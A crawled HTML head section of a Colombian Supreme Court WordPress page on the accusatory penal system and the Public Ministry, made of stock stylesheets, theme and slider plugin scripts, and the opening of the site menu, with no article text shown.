

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/2019/04/22/sistema-penal-acusatorio-ministerio-publico/
body_size: 14509
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SISTEMA PENAL ACUSATORIO &#8211; Ministerio Público &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/posts/23023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cortesuprema.gov.co/corte/index.php/2019/04/22/sistema-penal-acusatorio-ministerio-publico/" />
<link rel='shortlink' href='https://cortesuprema.gov.co/corte/?p=23023' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2019%2F04%2F22%2Fsistema-penal-acusatorio-ministerio-publico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2019%2F04%2F22%2Fsistema-penal-acusatorio-ministerio-publico%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-23023 single-format-standard wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
